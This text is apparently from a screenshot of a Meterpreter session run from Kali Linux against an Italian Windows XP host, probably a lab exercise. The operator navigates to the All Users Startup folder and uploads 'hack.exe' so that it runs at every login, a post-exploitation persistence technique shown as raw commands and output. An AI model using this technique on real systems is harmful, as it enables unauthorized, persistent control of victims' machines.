 kali@kali: ~
File Actions Edit View Help
040555/r-xr-xr-x 0 dir 2024-04-08 07:47:36 -0400 Dati applicazioni
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Desktop
040555/r-xr-xr-x 0 dir 2024-04-08 05:49:53 -0400 Documenti
040555/r-xr-xr-x 0 dir 2024-04-08 05:50:51 -0400 Menu Avvio
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Modelli
040777/rwxrwxrwx 0 dir 2024-04-08 07:47:36 -0400 Preferiti
meterpreter > cd Menu\ Avvio\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio
Mode Size Type Last modified Name
100666/rw-rw-rw- 398 fil 2024-04-08 05:50:20 -0400 Catalogo di Windows.lnk
100666/rw-rw-rw- 1607 fil 2024-04-08 05:50:20 -0400 Impostazioni accesso ai programmi.lnk
040555/r-xr-xr-x 0 dir 2024-04-08 05:50:00 -0400 Programmi
100666/rw-rw-rw- 1507 fil 2024-04-08 05:50:20 -0400 Windows Update.lnk
100666/rw-rw-rw- 306 fil 2024-04-08 05:50:20 -0400 desktop.ini
meterpreter > cd Programmi\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi
Mode Size Type Last modified Name
040555/r-xr-xr-x 0 dir 2024-04-08 05:49:52 -0400 Accessori
040555/r-xr-xr-x 0 dir 2024-04-08 07:47:36 -0400 Esecuzione automatica
040555/r-xr-xr-x 0 dir 2024-04-08 05:49:48 -0400 Giochi
040555/r-xr-xr-x 0 dir 2024-04-08 05:50:20 -0400 Strumenti di amministrazione
100666/rw-rw-rw- 605 fil 2024-04-08 05:49:48 -0400 Windows Messenger.lnk
100666/rw-rw-rw- 758 fil 2024-04-08 05:50:00 -0400 Windows Movie Maker.lnk
100666/rw-rw-rw- 150 fil 2024-04-08 05:50:00 -0400 desktop.ini
meterpreter > cd Esecuzione\ automatica\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica
Mode Size Type Last modified Name
100666/rw-rw-rw- 84 fil 2024-04-08 05:50:20 -0400 desktop.ini
meterpreter > upload hack.exe
[*] Uploading : /home/kali/hack.exe → hack.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/hack.exe → hack.exe
[*] Completed : /home/kali/hack.exe → hack.exe
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica
Mode Size Type Last modified Name